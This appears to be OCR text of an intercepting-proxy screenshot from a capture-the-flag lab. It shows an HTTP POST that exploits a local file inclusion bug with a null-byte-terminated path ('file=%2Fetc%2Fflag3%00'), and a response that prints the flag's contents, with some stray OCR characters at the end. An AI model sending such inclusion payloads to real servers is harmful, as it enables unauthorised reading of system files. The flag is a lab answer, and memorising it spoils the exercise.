 Request
Pretty Raw Hex \n
1 POST /challenges//chall3.php? HTTP/1.1
2 Host: 10.10.123.232
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.123.232/challenges//chall3.php?file=%2Fetc%2Ffla
g3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://10.10.123.232
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 file=%2Fetc%2Fflag3%00
Response
Pretty Raw Hex Render \n
52 <form action= ".//chall3.php" method="GET">
53 <div class="input-group mb-3">
54 <div class="input-group-prepend">
55 <span class="input-group-text">
File Name
</span>
56 </div>
57 <input name='file' type="text" class="form-control"
placeholder="For example: welcome" aria-label="For example:
welcome" aria-describedby="basic-addon2">
58 <div class="input-group-append">
59 <button class="btn btn-success" type="submit" >
Include
</button>
60 </div>
61 </div>
62 </form>
63
64 <div class='mt-5 mb-5'>
65 <h5>
Current Path
</h5>
66 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
67 </div>
68 <div>
69 <h5>
File Content Preview of <b>
/etc/flag3
</b>
</h5>
70 <code>
P0st_1s_w0rk1in9
71 </code>
72 </div>
</body>
73 </html>
74
75
IN
R
G
B
R
R
R